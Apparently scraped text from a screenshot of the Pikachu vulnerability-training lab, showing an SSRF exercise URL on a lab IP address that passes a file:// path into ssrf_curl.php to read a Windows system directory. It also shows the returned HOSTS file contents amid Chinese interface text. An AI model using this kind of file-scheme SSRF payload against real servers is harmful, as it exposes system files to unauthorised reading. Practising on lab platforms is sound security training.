 49.234.20.216/lab/WWW/CTF_1/vul/ssrf/ssrf_curl.php?url=file:///C:/Windows/system32/drivers/etc
搜索
10
洞练习平台 pika~pika~
欢迎
骚年
# Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for Windows. # # This file contains the mappings of IP addresses to host names. Each # entry should be kept on an
individual line. The IP address should # be placed in the first column followed by the corresponding host name. # The IP address and the host name should be separated by at least one # space. # # Additionally,
comments (such as these) may be inserted on individual # lines or following the machine name denoted by a '#' symbol. # # For example: # # 102.54.94.97 rhino.acme.com # source server # 38.25.63.10 x.acme.com # x
client host # localhost name resolution is handled within DNS itself. # 127.0.0.1 localhost # ::1 localhost 127.0.0.1 localhost 127.0.0.1 caichuanqi.cn 127.0.0.1 ttt 1
概述
点一下提示~
累了吧,来读一首诗吧